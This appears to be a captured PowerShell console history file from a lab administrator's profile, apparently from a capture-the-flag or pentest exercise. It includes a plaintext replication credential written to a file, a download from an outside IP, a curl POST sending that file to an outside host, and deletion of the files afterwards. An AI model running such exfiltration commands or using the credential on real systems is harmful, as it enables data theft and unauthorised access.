 shenmue@shenmue /h/s/E/Tr/Enterprise/nmap/Smb_Users/LAB-ADMIN/AppData/Roaming/Microsoft/Windows/Powershell/PSReadline/Consolehost_hisory.txt
PSReadline Consolehost_hisory.txt 424 B cd C:\
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit
-rw-r--r-- 1 shenmue shenmue 424B 2025-03-07 14:39 424B sum, 32.6G free 1/1 All